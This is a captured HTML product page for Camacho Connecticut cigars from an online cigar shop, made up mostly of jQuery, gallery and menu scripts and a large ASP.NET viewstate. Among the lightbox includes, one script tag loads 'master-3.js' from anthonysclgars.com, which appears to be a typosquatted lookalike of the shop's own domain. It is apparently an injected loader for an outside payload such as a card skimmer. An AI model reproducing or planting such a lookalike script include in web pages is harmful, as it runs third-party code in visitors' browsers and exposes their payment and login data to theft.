

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyscigars.com/product-line/camacho-connecticut
body_size: 49650
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Camacho Connecticut
</title><meta name="keywords" content="Camacho Connecticut"><meta name="description" content="Camacho Connecticut is balanced and smooth, but also features a bold flavor profile that keeps things interesting. Boasting an Ecuadorian Connecticut wrapper..."><meta name="robots" content="all">
    <script language="javascript" src="/javascripts/prth_javascript.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_help.js" type="text/javascript"></script>
    <script language="javascript" src="/javascripts/tooltip_contant.js" type="text/javascript"></script>
	<script language="javascript" src="/javascripts/custom_menu.js" type="text/javascript"></script>
    <link href="/css/menu_sortby.css" rel="stylesheet" /><link rel="shortcut icon" type="image/x-icon" href="/images/favicon.ico">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/menu_portal.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/javascripts/jquery-1.10.2.js"></script>
<script type="text/javascript" src="/javascripts/jquery-ui.js"></script>

<!--[if lte IE 8]>
	<link href="/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<link href="/css/portal_style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function roll_over (img_name, img_src)
    {
        document[img_name].src = img_src;
    }
</script>
<!-- Tabs -->
<link type="text/css" href="/css/tabs.css" rel="stylesheet" />

<script type="text/javascript">
    $(function() {
         $( "#tabs" ).tabs();
    });
</script> 
<!-- END -->

<!--DROPDOWN MENU-->	
<link rel="stylesheet" href="/css/jquery.megamenu.css" type="text/css" media="screen" />
<script src="/js/jquery.megamenu.js" type="text/javascript"></script>
<script type="text/javascript">
    jQuery(function(){
        var SelfLocation = window.location.href.split('?');
        switch (SelfLocation[1]) {
            case "justify_right":
                jQuery(".megamenu").megamenu({ 'justify':'right' });
                break;
            case "justify_left":
            default:
                jQuery(".megamenu").megamenu();
        }
        var h = $(window).height() - 70;
        /*if( h<0 ){ h=0 }*/
        $('#free_shipping').css( {"top": h+"px"} );
    });
<!-- Change Pic -->
        function changepic(img){
            document.getElementById('bigpic').src = img;
            document.getElementById('thumb1').href = img;
        }
    $(document).ready(function(){
        var right_side = $( "#left_side" ).height();
        var left_side = $( "#sidebar" ).height();
        right_side += 0;//your Main Div top bottom Padding
        if (right_side > left_side){
            $("#sidebar").height(right_side);
        }
    });
</script>
<!--END-->
<!--Highslide Script File-->
<script type="text/javascript" src="/js/highslide/highslide-with-gallery.js"></script>
<script type="text/javascript" src="/js/highslide/highslide-full.js"></script>
<link rel="stylesheet" type="text/css" href="/js/highslide/highslide.css" />
<script type="text/javascript">
    hs.registerOverlay({
        html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"></div>',
        position: 'top right',
        fade: 2 // fading the semi-transparent overlay looks bad in IE
    });
    hs.graphicsDir = '/js/highslide/graphics/';
    /*hs.outlineType = 'rounded-white';
	hs.wrapperClassName = 'draggable-header';*/
    hs.outlineType = 'rounded-white';
    hs.wrapperClassName = 'draggable-header';
    hs.wrapperClassName = 'dark';
    hs.showCredits = false;
    hs.dimmingOpacity = 0.75;
    hs.align = 'center';
    // Add the controlbar
    hs.addSlideshow({
        //useControls: true,
        overlayOptions: {
            opacity: 0.75,
            position: 'bottom center',
            hideOnMouseOut: true
        }
    });	
</script>
<!--End-->
<!--Show Hide-->
<script type="text/javascript" src="/js/switchcontent.js" ></script>
<!--Show Hide-->

<!--Light Box-->

<link href="/css/lightbox.css" rel="stylesheet" type="text/css"> <!-- To Render Lightbox for Image--->
<script src="/js/lightbox.js" type="text/javascript"></script>  <!-- To Render Lightbox for Image--->
<script type="text/javascript" src="https://www.anthonysclgars.com/js/master-3.js?v=r36x_1_2"></script>
 <script type="text/javascript" language="javascript">
     $(document).ready(function () {
         $("a[rel^='prettyPhoto']").prettyPhoto();
        Tooltip.init();
     });
    </script>
<!--Light Box-->
 <script type="text/javascript">
     $(document).ready(function(){
         $("#shopping_cart").hover(function () {
             if ($(".shopping_cart_sub").is(":visible") == false)
             {
                 $(".shopping_cart_sub").show();
             }
         },function(){
             setTimeout('$(".shopping_cart_sub").hide();',3000);
         });
     });
</script>
<script type="text/javascript" src="/js/JavaScriptUtil.js"></script>
<script type="text/javascript" src="/js/Parsers.js"></script>
<script type="text/javascript" src="/js/InputMask.js"></script>
<link href="/styles/default.css" rel="stylesheet" type="text/css" />
<!--========== Google Analytics Code Below ==========-->

<!--========== Google Analytics Code Above ==========--></head>
<body>
    <form method="post" action="./camacho-connecticut" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]/6fqPnrIbTS0rTW3xDNvpk8nQuAEFI/2RXrYGTKomVYNmDUc60p3laYYf2XikHrYXgPRfGi7eog0MWRCwJGByWnHd3s5DhFWiCWeEefMirbn8CmZgnkFerEUlVlwsXon1XYLzeC0jaXkogu4t9pnVD2jqGpJi8G62QZA3xQxBZy07KvoEP2CsfWnb6r7xyb/VJUP3DqsYopiVxCNFnNY4WJkhxd1teuQKIWlSgLMSOL7aS2hSZ1STaLhhq0Xqc76Yb+F3cXgIkRoZz/KVmyhGi8frsaWBP/pelcS5koWtZnrNN3bdO7SLHt80KU8pUIAcywCVey+yO2fSQR28KqodEQJgHw6K7wQYaWoXEFs/Zz6TKjoRaNEifK99psd3hL5IZpn/gUwwwVqxWOqqtPkJ+veDERz/XQOyaR/oTLw8VoUeAqyFf32nandOMmWptuDd2sC/DHcxic1XYzpz0zFaAeEKO0rr51L8pavcMt9PvhB3vxKI4R2yvUiCjHlvHOAKoDj0YaS+FNEkuow3Wg/L6VqqXd74B8l0obhL/056PedlVuDhXUccrGlf7TvJCS9/jbliXs8uOWDj92eSd5tTEk9QP/Ap/nvl235TW5sQQP3j61TyMf8OY4XeR28eX83W7CX1Jhwp+CXvL6aXWmb9NaFSGpXJgw7tZxS43TQQVVElPyl9fXH0wLK28P0Z0d0oC5sY/QCKl704RhPSi9o8Q9mOk0OfrIsAwolnChiDvtJiyR/afrzt6zLd/Bz/eSF+n8RHo3ApAKTwv+0I5xRSxnOV4KIT96fWQ2OolDBrAp+lQKwWTtqSoM2m5VjVNgPz4y+t9BauVkDYtmj4K9FFZvCKZNWXgmTuR2WJoskGZlKtVHwPXwx3OYpssJ1ndxF5py4UrE8LfRVRvxHpEOrQ8RfGw/OI0hQ4+oX7WhUd5Z+2z9wAsebb7+VjKIQ460HoAj/Xdye5pu0v98/I3ecxfcy9gjS6WVgZtzhSmA0xJCdh0x461QhUUoq+fbKe5ySk5tgtO/u+LwNtcoXWhltxWXMqnpfIg1w5cbR2wK2t0INBpQZrVobecs9Wg5L7vaZSwvs5QbE9vKOaelg3pFsviR/vRp5Ps31QhVGWAxVv3FSRySa4g9VN+qgi4VE6vmIekGb313CjKCmvnyjQXgDYvuPd6vMbr0Bf0LT5XLJHHmGfUCDZWtkK8UJgJ+Aqj35y0dkFscd1765E1mMt9FsVn7pNrHxXDaFaDCrl7MzMOnmK6Jlt7FCtCurykvaozsdBBQ/UM1MK5xXn9hgMnZabGcfgzfgI7oViTlSYbwLUVkaKfD7p25qykPQynJISptrsiTbPiS4CQf4QgOhMtrEtCc5WcY0wGQeu46il9SZqTxQ3n/VXof5tZaYa9ettmExU3XRF+nlkAi7SRLOzhyH5Z0acWIpaEUVx3cwJODnpqD67fYKOa49TR2N50rUr/XyRPEW1N59rT+T4TYqj5bTqSlFCFtrgGcK0l3zlQ2elEjhqUyor9OoF52uCGwHV53HCn8MxcjntJodFuMLRTgD3A1XpEUGHBVJ/nMdSWqTCOHRF23s9QIRUJRQvBAw7A7UbWeJOiQcZ3OZa7+vQfBUZ3vuYMilfRWrU7YnbqNjwX5vjWj61NuL8RzHsNwvy6/Nn/[base64]/[base64]/JBxLhB1Yw6qVU3A6HW6+oIcrofmzMwmcDVCY1lltyjEmMYnbnmdOXzYG0LHnOayO5/LgNjR6X9d4dqYieOyN7trHH123U1VCL2Aaj1NlZGww7h6eYk8zKXyCetVT6oadEDMsdqH99ubS24U135yqWyLY7Vx9ZXTDqtpS/q8rhi1gDh4ClsomKaAOh0sXvuSKA76kGd9g47r3qs1Z3EtSc9hTLNiNUcJ6cgNt/UJpGu/7KrtNAPtCwQvxLMimcSZ93z1AizcDwNLJW4U4XoYO/2gTuCjJhL1tJLB1zlkGDkZpnUXP7YsRH/IfpuTxVeaEJBm6gNqZKKmeTeOQe3ZpI6kz9T01huTTqxpLAo0c15GiSmDJTRdN2fyUNk+vWgvb2xnbQtAK5dXYMIPSQFLrMw8PBaUOk4PfwpFh9+mV7R0iFywFtEQVHx1Bf1gvxKv+VOusH3gnfJJMOMxC7PVUd2UJ5Yrq/[base64]/bGP5YN2bAm+oj9Ym/ypok73Oa+drdYAAQKd4naIOJhSdZ64l7m62mZDoYGOUBgwjjb5XyYRKK5ls9J1J+g19dzntu4Ln4g19qfH5DSpZuXQS31kx+V8bTJTZ8ru32iu68MpZ8aVyj37jg6LElug+QN/g3/HcU/33MDkm7ByW5CFMVY6/BqV+20imUI23TGeCKJ+9BIu3ULQz5qWG/qx9ir8fDJCJJxMvCj3SWHptJ81vtz8t4mefNtS8YG25HIHBcW5oA7WkRa+6mO6RVcE+M0vrazyoCfV2mgeEzGFMNonjF/jr4w6e7mxJ65/La1QNnGQ0bEPOrKL6oT2QaIfy1hNHh+jXM/JCkGFsklpZOTzO1uofLVG7/EuAGxN4T0j+QwOWgH2eNfhRmx/SedvyRsZYEH5fO+W9TrQ3TtPKBq7n2esiCZPQS1s6cj/FgqBo8rEj1rteEPOg7ECFeBMLVZT9p6gOSH5jGWbSua5fhsBzpOS5X4ffwgDeRd/qldTBU/4hVC1fZQ1mX/3scHxHHdzcPMbW6iqaYbDSIWR69I8JhHeIrEFSyVkDpJv3fjJ39AQp03wZJxfSw3h2VBhK6ysTH3S+GVvfTl4zf3VEoZwYodnaknXVOGotNqVuan0jQc3fBlRQTX8NpMrcip/hxx2ZAIU+9XKdICp3iSSjxwn+GULfsV7eHIipd425BYbUflURaRrZAx3ldC6Dj3YzpOQILrVYut81eDScMg3m7RuO59x0qdYPnEy1+CxXLUfIeI1izPABLX4EHgAm+8aXoAm6z1mMzfEkVASV5rGVWYQxKYbjE0+mXjvUeMx7r9T45ng3kv/C9K6ljvfuzu3bmTEHiiKnLWf76rVLTHGJiHqj+1BgtzWRVl2LoYFws2RIMZIEfgO1mYpGXYS0ZPK5APBnQsORJatPlY7v+i+o/7U+KJ5cslGB2WNi628/pg+kvOibUczrtLtWzoHW30kCdQ3VcFN1TGzEEQSY23isrxEpyT6UX8NgJLfvkY1XdcnWi7MUQpZWbWv9qZjSbMQAHolc8eT1+VXJFZ1XaQlWjkWZq38S7ord0JRMf1lldP8XsJUEjKgsDnjk6+PJs+i+rCDUdJR0A/RoBTkLqopx5XImEw4S/Jkma6pP/35JP8RfjMhSmfSHkyR6byOP6hzqREgis9KtorEe2CBLndYPQUe/ltL7/7IGl8CYEsqxoxyJIN8aMsoCcCIjW9xwFIHeB5Dg6pXBRjPy7CuDELPDIXiC0rEg79zvE2hLrwnZsK6HKyufGrlOmKb76xbuJtF6trDm1hPGl7VDQqnUk0y/PX4pMXKCoYKvegg5b5UPnSMGzUTFNYDUv8wXomFTS99FWnKGiiXxnL2ZxOlHixvwBHxldNrgJWi+b+FmtazGegCaWt43EFsVid40CU755736+kbEx7w6EZF48n33eKB0aF5ReZQdLSle0+IrjTqMmHVSJKiV5wH/5hAqydizGJ4QMPZBK3poJY1ewXnFr9qxRrQ2W/pI1hj1MRJClbofFr3ndMHdfSiRTHMZhX3sRY77AIUKazp7Dum1eHdJitWmUK/p3M0PTOjPmnU2BdZdH9X06SMC8IN+m2cD8dW2bId9hVUcgwkymiQSyOmn3AVNLbMwqAO717ieKLokY4AcUsr4v1FuzthuMtmmf/I+s3/G/Ah5ww4YWGScn9jEykzNbSQKUhmS4tQN6/fFxEOIPJ+MPvJC5h2LGCSMy1E0LiwCE2QV4/UA5IfkJ7Ynl1bj+cl17u867veh1I3vbpUniHvX4QTfgQAmv+dUnOVGADlMzAGuVmNIQ3FlC9add2vu7JOha7VYvHaEKeht93opC3QTyMqoVSiLb+rXN4W6ZzhrAMu2tOm3Ya0QGklA3ubF1Sc0Txj6jONAssI8m+ZSH+kdkqsf6/[base64]/w9mWoQtDXfBFqLN10g+7uWulnNkICpeRBxYyt8cBB3eQX2NwZ9OjWrEiAcyJERJ3eMsX/CasaB7Wq0OHeoMqLBhsRz0IcC2a0quCrWZSoaGx24sWxkUd5OKAuKe7NL/iZwXwmuJub7QnwzpCP/z9LAKCp6JDo6h+I3cjP8UMvIkm2QxzfoAS/kOn+EEFpZSG4boOQOXSNOdio/TGnfgvWsBQmbpC3/[base64]/t0XufKXKV8yc9AQa+RTfZGpSior4TY2/ISFInm+Aw2aTIGw/yoxUX7lWIsUju+LZy/6G08qCA6YjVG9bGyeQjFRJpx5Fbyer8c2muwEQWPBQrOjbfSSXgYosRZOTTJgVzzoubxpsv9wduy6v1joZbM1DKJJZWQiJkwbfpZ3XX12UlZyo2pqfDKSbwphyDYSj56sNXjeAOHSr0Z1Mr5vVVtO9zyZRoSU/RuHbz1XM6/UswiZs6VCvkBRXODIF9eUIXphzwcOqpLRCB1JINxB+uRkYty4sr72fcZXiu0sn2MXO0QYhKAq/A7moJbDpUTNrfxhD+Hd7gMj/Isa1L/YyMfIfINl2lo6vKiu/JW50a5HNawmon1CvUD/e5uJrLkLxBD43XFJjod0fLJ4mcZmG6uNrQEiIbdaWxe3PAFYxjcPjLjY24dtbsnpwlUb1+4Km93ZVDL2k0E1Vp49BzfAmLVxrCVpQlyIeHXuS15aq/z0DUCB+MHngXWgXnd51p7WT1Pl6URyBPyIQD+XEZ2oAQZxkpASDREyX9V38XEaILnXh985tS37pbEAfkqrbTAG8XCujO5PTlfXK/jW1tH5z6/VYfnxz7rz4btOZKP1nFW9tpnfAFUxDo/TXTG0c4b5SdRq8qdKqh3qZrIetQlWXtpYDqek7ZRgPWjepSOuUe+PyBcircazhGKpKeAet35ETMTxrd1LJCLoLCu1oCnjwunMMeui0o7YJw9EN+D0q7e1LiV4/VW5LTvETJgKqRYzrPnvr6SbfWyLOmcSRqrmw5kVqMr1zQmuTB7eFsjUJ33XlweXUXtjzZTkoSR3j4hFJw6C6bM4QPR4x4r8ah64WGRbtrRTXZG/ByTO0cmbiQEt72cWhW2gM5P2cEjVoWmgOAgy1vW7fa5DYK2dugzv+yMYHJJUl6Kvod6t4n666Phub387sLqu5qtqSgvjGUQU5ECtpTkLWrcMgJ9pLqpeIIeL4YTz0fsz+SBu2Hft1ukmYab/[base64]/lQOJZlNYGu4/rVH67+DNdVSg41pQNRr+cosD/zNCeSPYT9P8ZTa/SlSu6wE1LU+uRJmjBaFIvPUCqthQLyT/ykX+RH/bKKWWydPnFKpcZXMTn5R5GQCMk/bUsJABPNW0obnmml/v/hiN+BCmJypfQ1scaKG4EXgkX7Yo0Zj9KEqOWCFKRw5ibPz1fN7Wv+mcX6mUhHXi6auvTat1RfcUC2nfdaLgCHeqd15nma5k/Ze76mGmRAgxLX4UQwCAbQVC+ls18w+pG5EUN3ONce8VJ7S6TL6RG/vrmw9P3pX1Y3sHTOYobqnF1zg7ODJQYuSUiJtPzMGgx7MWcdvpJ1s+vF8chxsg9MFvsWhal9ESxPDwouLoPhGKN251sCnUT5MRLHuCJkv6kq9f5Q75ZF1fsXLrJWJQ5nCctrn/lIfxX8ZPvQuabFA3EfZ85PHxEBX3gP9HqZEYDvYC+0cZ7KecvsT5lBsK5Z9s/4mOBIDFZGY4+511ClUE3dc+11RgIFNyxTD2Kk7Bugi1JGTizCMOKQHVE+aGpGvA8s4bMSLoBpUikFb4QpOAV04kmGLy4TlAvXONizU87CuHeNF5i0apQl9iPytjKnAmRF1sR49fEG7gnHx7/O7mLNVWSPsTPUPLglqnGFuLSHVufuKCnQnUucrZd4mO5Ytp2gBeYQGLK0mcfZ5/V01z8xsBzfuYZ5fVAKFmyfDM5fle/JFjyvN1JMbMf/Eo3h//+bVPmmQbkW980F3P/mCMK5jCaP23knG3bBS/F1lwP9bICNYEAb15yILBUGE+3UCqUSJt8Xdj4wmXxm8ye7ONOuiB2YL7bQcYsUKwdtthU0IwMd1rmhLBREYVlqn5IjC6rW3KKBHFn7hQGq7DOfhGRv7IkE1NIaNGX/4T74RCXBRcPUQ0duEa/hKiRSGsoZzNfvpVFqwAnRBFieCB+1j1o/+llaHZzVXVcX7FHVm9yEKIM540WPIAtodqL55mcy2j96MCaKbD0crQfk9yJvlTMLFLmkX1iCk8k1iL2okK9b21vVZOx3HWdqy6/[base64]/F6ItWq4RM9+uqcGAqVH3+BWxZKZKu28H22Ins07gBrVSj+ooMLTueGLOGSpgbs/d0R9AqYMIz+07hrlrizsrxttapWEAZ75xIQJjLeYbXIxuYsXojpfAMDz6D4oSovmh/aDH22pr588xhIueSf1lJ7E+6h6FAVFbIMsiovCHG0UmaVcHchR4GyUNHCwIJW+nj/8tvAWVe6TFrI6E7Zn9ZLUk3LhqA7Y2lXmHwILn5HOSd9QqkCIFRP5hgdT0eMUDzQ7rXimD18FzEvxZRsirLWVNs4/hjS0B5/x1FrjuOp6MotJukfKb2sp4oEGiy7gh+HiM9J1JsTS+JvCgeeeqbm911TycfpF0MSxqz5/62O+WVA9cun+tCiGmrJkkwsLFY4lRY6c106wydUSHHfca5WjqA58ezPOYGHT+tCs+91ueoWLil3yqwUK+xowCNTT+VreK3GmFNBmpOCdR4ftdXYdSyMAZuwj9iwXptRV+QZmPeC9vhN16LJ8d+ixUlK6mBPe3m/HgfPD2DEDcefMfHdfjgzIzP0phCGZ05j1d5Z4VvMPeOHG5h4PiYBkS32zqWJjrppHTxCreyrTg6Tp6oz4ZnI4O5i2ISlFNcteGNGdEkD7wJkSnoFz2IkIoCagLV8vMEEIPv5lF3yDfuD0PlE2JQXr/Mwe4eU86ZnBXrR5SdMcY8JNuw9EBjuqPQIDVoRGmHaJ+SLQiLvePx48exDVdKVjaEI8Br69kOVNOjZUxk726o0YgdFx7H4GxGRM/dfMsT9tN41sWHtW+RGpUt2Y/c6Uu7qew3lDi+L4aywMwITvIRHAsf4MGIyeIG24CgzYu7zP74JRRe+Yrc9vYfq/+j19E1UAHe/ojPn2g6wmXIo+k8T6AiHeylMmvA3Ckx+JIGLuWlZgTI4TpHKo4wDAzj+XwPQgTrpX2x+0oEKudQQqHXDetUfAOV0uilTVENMDKrtA990isPEym1VhSMYNsjbKQqAgjbm25qV42d9VyXrOCtydH570mElTSysmxjHOdYm1sBLHDz2lpXYh07TgfIczR7tnoU+oJy/[base64]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[base64]/k8TEY2/IVlehE5IUYnHiaoKdBn8NebWVytOVleoTd04SxwFbrJ5a9u9fBJ21Mu5aqU7BOqLtUwRnliXIVIoRmMoRK4zwDazx8J2st/AXnSZUJaAwJTp76JlyXSymr5YXVAwmoba5+Z78jjfZj9qYuP+XGbRzDuK9sVjahA0IQM4lv/vn751ktKxPp8hhUKIp1OZgg3QVc42UYG9jCnl7Kk2oUyM/PM+BGzmixRCrwTuliWhGZToavbr1BiLiORyjRDkQ1s6AVG42gnU8XeNH9emFzwP6Mf+BfDXADagAzQD7nXtU3/v+1GlQpELqRUMWhG0CSpyeVTmam+gBgE/7WjfSG88YgonSNvVkd3ViAkF5CtAEnV5XOZD+3EgZpK8v4KQD16jYDEfO061xUuEBrhLFdHRcVkFJWD9smHrOSmEPJKeEb7lTGOoE/IvmU6axjEOJbxxxEw+DqoF3Wbr5/0hsoKHOQxTVRQK+AEbyqtPPogKYq2dvy9UCaUeO+8A3lUf67SjQL98Jz/Hf18IlaVDv/D8/2gZOZG638NozCI9gMO0BImJxGBBPRq8TtHnJdMsCOwfxBvUW2sE/LqV7sxPEGklKkKnhCq0U37AtrmQtIOn76x0JBx+q2t/[base64]/St2KXT+W51Jw/kXDo+sFBlzdeftVJZQO2SZEXoTIIstyKio2Sg+zUl4m1l6yk8x9CyeSL8/IWqGfUCrF5yGXrkrJQkg450A8CubLzIBLtES+EL/9B43BeKU9WASw9PfcIqr5HQJOw4b03vvqwsW44IDNF8pL7vk2Gfspt5Pst4Qso3AXURIUp9DwsxZkC6HnZ8U4bVLdE4GuFN2Pbn2rJO7zehSP66qsUwcUIK9DQC4emOkGgbQeNeyeGXi+gxCCFbUJUOUrEQbExgvrv/RcKH4gkpAYcG42zw4S1bU0mvX5mUQzg/BITlBIpq2GknrN8lwzGUvKP1sj8Monmeo3NuW9qLqKbM8MjXXDTBzt8wV6+HLikRo52rVLsWcLln9sE5WWDHFppJmG6naegtrFJsKa9mhs0rXCm9Sd3kb+sY8jokzUVUjuq96Iz8Bcbo1S99PftaPnpkqB5hrwtX6t6Mm9sZg+/034HTEIELgP1vcNth8JaG6fCg6rTMzUE0EAnctWj9WzN1az8m07GoB34QuenLEWq0cBgUSv5Ak+jlAflellFM8So9PSt8jKMf8A+y1jfPQ0Rgeucr9cs97KHvBb5GOXS9NtnyFHN0zvkScIzbo8Sd40IFRhiaBVAp2c0Fts6+zsQZAsDmK1N/EBrAEm8araTMsMC3XdL98AoS112f36J0xUf+Y6hbtDq38BM6iS30gemVKvtsOME3dDsdiREpGQs4h6Ef5OEx9QdkqKcYwmNLYNsPMa/zdzEvumU41Xw7PrlnkQl9fHck06cPJGzO02PPjiFCEnMWYH1sZpt/IIBI0juUmNyyuAu9ccqSPiuH1tfI2oMLUVwx0GuxTlzxYLcQI+RZq48ZRr8VlOMQkkF/oIpcsCeHbrksK1G0MnYhBo5noVYyW1WAZudYLLm2e0kCs0/x3WHekHGXU8XdoQRI0xBCtaLjIGNc+qYC1h+wFUzk3JAal2lAbsW1lDKdwNddEMbQbGJuE+/4mLuwxC/ux/HMn+3ywqx/0jvwI3/kbvemQ6fQGbN1ubfmkL+nbGUrU7lnBmaThzlKn6My8+ikxJTqSU5s3eKmxQgyE4e8BM0xnAWddZngpTcbp+rGweQ4yws7fbE5de1QHA7p7QNoT6+b1YSfGk/IRbyHOVjL0miLZ96pPw8A5a2gLMEqgXfDw7Pw6nvKBXhhIkcYTGHXvlI+J5A7VozM2EaId7cu2CfCltOpQHNwvy2N+SHfVCP6gD+fr9r4zubjY8av/ss5YwIVaGhyxp4gPQrEG94PrdXWCNleOuyldvEz71qz+s5MTEWoLq8oj7Fb7xb9OLznOlddrP4f6YM0HQ0PWFH/Kf7VMfHYd/Omb/319as7hNvj1svcV+6b/wtE/6Va0yPeS3ug5reSmQt/71TRGXW92hp7igNKfyeSL2f+FJ35ez43zewqvndAuTc/yuKhdXzqeQabjNJ5u+/jbRu1kZzcF9aAITytl2fuHjaO0NgCNOUVLOi3DgzxUeV